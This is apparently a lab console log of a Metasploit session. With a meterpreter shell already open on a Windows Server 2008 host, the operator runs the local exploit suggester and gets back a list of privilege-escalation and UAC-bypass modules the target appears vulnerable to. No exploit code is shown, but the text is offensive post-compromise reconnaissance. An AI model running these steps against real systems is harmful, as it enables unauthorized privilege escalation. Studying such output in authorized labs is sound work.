 msf6 exploit(multi/handler) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
7 meterpreter x64/windows WINSRV2008\test @ WINSRV2008 192.168.31.128:4444 -> 192.168.31.131:49188
(192.168.31.131)
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 7
SESSION => 7
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.31.131 - Collecting local exploits for x64/windows...
[*] 192.168.31.131 - 181 exploit checks are being tried...
[+] 192.168.31.131 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 192.168.31.131 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.31.131 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 192.168.31.131 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 192.168.31.131 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 192.168.31.131 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 192.168.31.131 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.31.131 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.31.131 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 192.168.31.131 - Valid modules for session 7:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_dotnet_profiler Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/bypassuac_sdclt Yes The target appears to be vulnerable.
4 exploit/windows/local/cve_2019_1458_wizardopium Yes The target appears to be vulnerable.
5 exploit/windows/local/cve_2020_1054_drawiconex_lpe Yes The target appears to be vulnerable.
6 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
7 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
8 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
9 exploit/windows/local/ms16_014_wmi_recv_notif Yes The target appears to be vulnerable.
10 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
11 exploit/windows/local/always_install_elevated No The target is not exploitable.